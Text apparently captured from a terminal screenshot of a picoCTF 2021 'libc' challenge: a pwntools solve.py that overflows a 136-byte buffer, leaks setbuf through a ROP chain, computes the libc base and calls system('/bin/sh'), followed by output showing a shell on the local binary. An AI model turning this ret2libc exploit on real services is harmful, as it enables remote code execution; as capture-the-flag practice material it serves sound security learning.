 Activities
Terminal
Sat May 1 12:38
100%
Terminal
11 p = process('./vuln')
12
13
14 padding = b'A'*136
15
16 payload = padding
17
18 payload += p64(vuln_rop.find_gadget(['pop rdi', 'ret'])[0])
19 payload += p64(vuln_elf.got.setbuf)
20 payload += p64(vuln_elf.plt.puts)
21 payload += p64(vuln_elf.symbols.main)
22
23 p.sendlineafter('VeR!', payload)
24 p.recvuntil('AAAd\n')
25
26 leak = u64(p.recvline().strip().ljust(8, b'\0'))
27 log.info(f'{hex(leak)}')
28
29 libc.address = leak - libc.symbols.setbuf
30 log.info(f'Libc base => {hex(libc.address)}')
31
32
33 payload = padding
34
35 payload += p64(vuln_rop.find_gadget(['pop rdi', 'ret'])[0])
36 payload += p64(next(libc.search(b'/bin/sh')))
37 payload += p64(vuln_rop.find_gadget(['ret'])[0])
38 payload += p64(libc.symbols.system)
39
40 p.sendline(payload)
41
42 p.interactive()
"solve.py" 42L, 855C written 40,19 Bot
Id
$
[*] Interrupted
matt@archtop :: ~/Documents/ctf/pico21/libc >> ./solve.py
[*] '/home/matt/Documents/ctf/pico21/libc/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
RUNPATH: b'./'
[*] '/home/matt/Documents/ctf/pico21/libc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] Loaded 14 cached gadgets for './vuln'
[+] Starting local process './vuln': pid 8922
[*] 0x7f8ec46bd540
[*] Libc base => 0x7f8ec4635000
[*] Switching to interactive mode
WeLcOmE To mY EcHo sErVeR!
AaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAa
AaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAAAAAAAAAAAAAAAAAAAd
$ ls
ld-2.27.so libc.so.6 solve.py vuln
$ id
uid=1000(matt) gid=985(users) groups=985(users),19(log),150(wireshar
k),970(docker),976(libvirt),992(kvm),993(input),998(wheel)
$
[*] Interrupted
matt@archtop :: ~/Documents/ctf/pico21/libc >>
[ matt ][ 0 ][ 1:zsh* ][ archtop ][ 12:38 ][ 01-May-21 ]